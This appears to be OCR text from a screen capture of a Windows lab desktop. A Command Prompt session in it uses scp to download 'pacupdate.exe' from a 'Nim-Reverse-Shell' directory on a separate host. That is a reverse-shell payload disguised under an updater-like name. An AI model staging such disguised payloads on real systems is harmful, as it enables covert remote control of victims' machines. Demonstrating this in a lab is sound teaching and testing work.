 Recycle Bin
Google
Chrome
Microsoft
Edge
pacupdate
Command Prompt
Microsoft Windows [Version 10.0.19045.3208]
(c) Microsoft Corporation. All rights reserved.
C:\Users\vagrant>scp root@192.168.38.170:/root/Nim-Reverse-Shell/pacupdate.exe
usage: scp [-346BCpqrTv] [-c cipher] [-F ssh_config] [-i identity_file]
[-J destination] [-l limit] [-o ssh_option] [-P port]
[-S program] source ... target
C:\Users\vagrant>cd Desktop
C:\Users\vagrant\Desktop>scp root@192.168.38.170:/root/Nim-Reverse-Shell/pacupdate.exe .
root@192.168.38.170's password:
pacupdate.exe 100% 498KB 339.5KB/s 00:01
C:\Users\vagrant\Desktop>